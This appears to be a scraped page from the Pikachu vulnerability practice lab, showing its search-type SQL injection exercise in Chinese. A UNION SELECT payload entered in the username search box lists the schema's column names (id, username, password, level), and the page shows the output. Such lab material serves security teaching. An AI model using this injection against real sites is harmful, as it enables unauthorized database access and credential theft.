 sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有ggggggggg%' union select 1,2,column_name from information_schema.columns where table_schema = 'pikachu
username：1
uid:2
email is: id
username：1
uid:2
email is: username
username：1
uid:2
email is: password
username：1
uid:2
email is: level